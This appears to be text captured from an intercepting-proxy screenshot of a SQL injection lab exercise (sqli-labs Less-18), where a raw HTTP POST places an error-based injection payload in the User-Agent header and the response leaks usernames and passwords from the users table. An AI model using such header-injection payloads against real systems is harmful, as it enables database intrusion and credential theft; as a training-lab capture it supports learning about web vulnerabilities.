 Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 116.62.104.172:81
User-Agent: ' or updatexml(1,concat(0x7e,(select group_concat(username,password) from
users),0x7e),1) ,1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-18/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
Raw Headers Hex HTML Render
Welcome Dhakkan
Your IP ADDRESS is: 110.187.168.23
Your User Agent is: ' or updatexml(1,concat(0x7e,(select group_concat(username,password) from
users),0x7e),1) ,1,1)#
XPATH syntax error: '~Dumb1,Angelina1,Dummy1,secure1,'
SUCCESSFULLY